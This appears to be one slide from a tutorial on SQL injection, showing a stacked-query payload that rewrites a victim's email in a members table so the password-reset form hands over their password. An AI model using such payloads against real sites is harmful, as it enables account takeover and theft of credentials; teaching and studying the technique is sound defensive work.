 SQL Injection (cont’d)

Once we have an account, we can change the email address:

SELECT email, passwd, login_id, full_name FROM members WHERE email = 'x'; UPDATE members SET email = 'me@here.com' WHERE email = 'bob@example.com';

Now we can use the form to get the password!